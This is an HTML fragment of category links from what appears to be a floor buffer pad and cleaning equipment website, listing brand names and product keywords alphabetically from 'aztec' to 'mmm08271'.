	<li class="cat-item cat-item-2447"><a href="https://floorbufferpads.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://floorbufferpads.com/category/b200752/" >b200752</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://floorbufferpads.com/category/backer/" >backer</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://floorbufferpads.com/category/bagail/" >bagail</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://floorbufferpads.com/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://floorbufferpads.com/category/batoca/" >batoca</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://floorbufferpads.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://floorbufferpads.com/category/bee-sure/" >bee-sure</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://floorbufferpads.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://floorbufferpads.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://floorbufferpads.com/category/betco/" >betco</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://floorbufferpads.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://floorbufferpads.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://floorbufferpads.com/category/bgtec/" >bgtec</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://floorbufferpads.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://floorbufferpads.com/category/bissell/" >bissell</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://floorbufferpads.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://floorbufferpads.com/category/blazer/" >blazer</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://floorbufferpads.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://floorbufferpads.com/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://floorbufferpads.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://floorbufferpads.com/category/bona/" >bona</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://floorbufferpads.com/category/bonastre/" >bonastre</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://floorbufferpads.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://floorbufferpads.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://floorbufferpads.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://floorbufferpads.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://floorbufferpads.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://floorbufferpads.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://floorbufferpads.com/category/breuer/" >breuer</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://floorbufferpads.com/category/bridgepoint/" >bridgepoint</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://floorbufferpads.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://floorbufferpads.com/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://floorbufferpads.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://floorbufferpads.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://floorbufferpads.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://floorbufferpads.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://floorbufferpads.com/category/brushes/" >brushes</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://floorbufferpads.com/category/buff/" >buff</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://floorbufferpads.com/category/buffer/" >buffer</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://floorbufferpads.com/category/buffers/" >buffers</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://floorbufferpads.com/category/buffing/" >buffing</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://floorbufferpads.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://floorbufferpads.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://floorbufferpads.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://floorbufferpads.com/category/bulldozer/" >bulldozer</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://floorbufferpads.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://floorbufferpads.com/category/burnish/" >burnish</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://floorbufferpads.com/category/burnisher/" >burnisher</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://floorbufferpads.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://floorbufferpads.com/category/carpet/" >carpet</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://floorbufferpads.com/category/carpetfloor/" >carpetfloor</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://floorbufferpads.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://floorbufferpads.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://floorbufferpads.com/category/cassidy/" >cassidy</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://floorbufferpads.com/category/ccpolset/" >ccpolset</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://floorbufferpads.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://floorbufferpads.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://floorbufferpads.com/category/ceramica/" >ceramica</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://floorbufferpads.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://floorbufferpads.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://floorbufferpads.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://floorbufferpads.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://floorbufferpads.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://floorbufferpads.com/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://floorbufferpads.com/category/chem/" >chem</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://floorbufferpads.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://floorbufferpads.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://floorbufferpads.com/category/cimex/" >cimex</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://floorbufferpads.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://floorbufferpads.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://floorbufferpads.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://floorbufferpads.com/category/cleanfix/" >cleanfix</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://floorbufferpads.com/category/cleanfreak/" >cleanfreak</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://floorbufferpads.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://floorbufferpads.com/category/cleanstar/" >cleanstar</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://floorbufferpads.com/category/cleanup/" >cleanup</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://floorbufferpads.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://floorbufferpads.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://floorbufferpads.com/category/comac/" >comac</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://floorbufferpads.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://floorbufferpads.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://floorbufferpads.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://floorbufferpads.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://floorbufferpads.com/category/congoleum/" >congoleum</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://floorbufferpads.com/category/contico/" >contico</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://floorbufferpads.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://floorbufferpads.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://floorbufferpads.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://floorbufferpads.com/category/corded/" >corded</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://floorbufferpads.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://floorbufferpads.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://floorbufferpads.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://floorbufferpads.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://floorbufferpads.com/category/custodian/" >custodian</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://floorbufferpads.com/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://floorbufferpads.com/category/dapper/" >dapper</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://floorbufferpads.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://floorbufferpads.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://floorbufferpads.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://floorbufferpads.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://floorbufferpads.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://floorbufferpads.com/category/demoing/" >demoing</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://floorbufferpads.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://floorbufferpads.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://floorbufferpads.com/category/detailers/" >detailers</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://floorbufferpads.com/category/detailing/" >detailing</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://floorbufferpads.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://floorbufferpads.com/category/diamabrush/" >diamabrush</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://floorbufferpads.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://floorbufferpads.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://floorbufferpads.com/category/diatool/" >diatool</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://floorbufferpads.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://floorbufferpads.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://floorbufferpads.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://floorbufferpads.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://floorbufferpads.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://floorbufferpads.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://floorbufferpads.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://floorbufferpads.com/category/driver-full/" >driver-full</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://floorbufferpads.com/category/drivers/" >drivers</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://floorbufferpads.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://floorbufferpads.com/category/dude/" >dude</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://floorbufferpads.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://floorbufferpads.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://floorbufferpads.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://floorbufferpads.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://floorbufferpads.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://floorbufferpads.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://floorbufferpads.com/category/ec12x18-120/" >ec12x18-120</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://floorbufferpads.com/category/edco/" >edco</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://floorbufferpads.com/category/edic/" >edic</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://floorbufferpads.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://floorbufferpads.com/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://floorbufferpads.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://floorbufferpads.com/category/electrolux/" >electrolux</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://floorbufferpads.com/category/elektrobit/" >elektrobit</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://floorbufferpads.com/category/elica/" >elica</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://floorbufferpads.com/category/emdeko/" >emdeko</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://floorbufferpads.com/category/ep170/" >ep170</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://floorbufferpads.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://floorbufferpads.com/category/epoch/" >epoch</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://floorbufferpads.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://floorbufferpads.com/category/eqoguard/" >eqoguard</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://floorbufferpads.com/category/etch/" >etch</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://floorbufferpads.com/category/euc-minuteman/" >euc-minuteman</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://floorbufferpads.com/category/euc-viper/" >euc-viper</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://floorbufferpads.com/category/euroclean/" >euroclean</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://floorbufferpads.com/category/ewbank/" >ewbank</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://floorbufferpads.com/category/ewbanks/" >ewbanks</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://floorbufferpads.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://floorbufferpads.com/category/fein/" >fein</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://floorbufferpads.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://floorbufferpads.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://floorbufferpads.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://floorbufferpads.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://floorbufferpads.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://floorbufferpads.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://floorbufferpads.com/category/flexifelt/" >flexifelt</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://floorbufferpads.com/category/flexis/" >flexis</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://floorbufferpads.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://floorbufferpads.com/category/flo-pac/" >flo-pac</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://floorbufferpads.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://floorbufferpads.com/category/floors/" >floors</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://floorbufferpads.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://floorbufferpads.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://floorbufferpads.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://floorbufferpads.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://floorbufferpads.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://floorbufferpads.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://floorbufferpads.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://floorbufferpads.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://floorbufferpads.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://floorbufferpads.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://floorbufferpads.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://floorbufferpads.com/category/gladwell/" >gladwell</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://floorbufferpads.com/category/glit/" >glit</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://floorbufferpads.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://floorbufferpads.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://floorbufferpads.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://floorbufferpads.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://floorbufferpads.com/category/graco/" >graco</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://floorbufferpads.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://floorbufferpads.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://floorbufferpads.com/category/grinder/" >grinder</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://floorbufferpads.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://floorbufferpads.com/category/grit/" >grit</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://floorbufferpads.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://floorbufferpads.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://floorbufferpads.com/category/gypfloor/" >gypfloor</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://floorbufferpads.com/category/hako/" >hako</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://floorbufferpads.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://floorbufferpads.com/category/hand-held/" >hand-held</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://floorbufferpads.com/category/hand-push/" >hand-push</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://floorbufferpads.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://floorbufferpads.com/category/hardin/" >hardin</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://floorbufferpads.com/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floorbufferpads.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://floorbufferpads.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://floorbufferpads.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://floorbufferpads.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://floorbufferpads.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://floorbufferpads.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://floorbufferpads.com/category/hild/" >hild</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://floorbufferpads.com/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://floorbufferpads.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://floorbufferpads.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://floorbufferpads.com/category/honing/" >honing</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://floorbufferpads.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://floorbufferpads.com/category/hoover/" >hoover</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://floorbufferpads.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://floorbufferpads.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://floorbufferpads.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://floorbufferpads.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://floorbufferpads.com/category/idoo/" >idoo</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://floorbufferpads.com/category/ikeborm/" >ikeborm</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://floorbufferpads.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://floorbufferpads.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://floorbufferpads.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://floorbufferpads.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://floorbufferpads.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://floorbufferpads.com/category/intertool/" >intertool</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://floorbufferpads.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://floorbufferpads.com/category/ip17/" >ip17</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://floorbufferpads.com/category/ip20/" >ip20</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://floorbufferpads.com/category/janilink/" >janilink</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://floorbufferpads.com/category/janisource/" >janisource</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://floorbufferpads.com/category/janitorial/" >janitorial</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://floorbufferpads.com/category/janpro/" >janpro</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://floorbufferpads.com/category/jeyes/" >jeyes</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://floorbufferpads.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://floorbufferpads.com/category/johns/" >johns</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://floorbufferpads.com/category/karcher/" >karcher</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://floorbufferpads.com/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://floorbufferpads.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://floorbufferpads.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://floorbufferpads.com/category/koblenz/" >koblenz</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://floorbufferpads.com/category/lagler/" >lagler</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://floorbufferpads.com/category/lakeside/" >lakeside</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://floorbufferpads.com/category/lambs/" >lambs</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://floorbufferpads.com/category/lapidary/" >lapidary</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://floorbufferpads.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://floorbufferpads.com/category/lavina/" >lavina</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://floorbufferpads.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://floorbufferpads.com/category/ldhthopi/" >ldhthopi</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://floorbufferpads.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://floorbufferpads.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://floorbufferpads.com/category/leeson/" >leeson</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://floorbufferpads.com/category/levelling/" >levelling</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://floorbufferpads.com/category/lfsponge/" >lfsponge</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://floorbufferpads.com/category/light-duty/" >light-duty</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://floorbufferpads.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floorbufferpads.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://floorbufferpads.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://floorbufferpads.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://floorbufferpads.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://floorbufferpads.com/category/lot11/" >lot11</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://floorbufferpads.com/category/low-speed/" >low-speed</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://floorbufferpads.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://floorbufferpads.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://floorbufferpads.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://floorbufferpads.com/category/maintaining/" >maintaining</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://floorbufferpads.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://floorbufferpads.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://floorbufferpads.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://floorbufferpads.com/category/malish/" >malish</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://floorbufferpads.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://floorbufferpads.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://floorbufferpads.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://floorbufferpads.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://floorbufferpads.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://floorbufferpads.com/category/masonry/" >masonry</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://floorbufferpads.com/category/maximo/" >maximo</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://floorbufferpads.com/category/mco08392/" >mco08392</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://floorbufferpads.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://floorbufferpads.com/category/meguiar/" >meguiar</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://floorbufferpads.com/category/melamine/" >melamine</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://floorbufferpads.com/category/mercer/" >mercer</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://floorbufferpads.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://floorbufferpads.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://floorbufferpads.com/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://floorbufferpads.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://floorbufferpads.com/category/microfiber/" >microfiber</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://floorbufferpads.com/category/microtron/" >microtron</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://floorbufferpads.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://floorbufferpads.com/category/milking/" >milking</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://floorbufferpads.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://floorbufferpads.com/category/minelectric/" >minelectric</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://floorbufferpads.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://floorbufferpads.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://floorbufferpads.com/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://floorbufferpads.com/category/mmm08271/" >mmm08271</a>
</li>
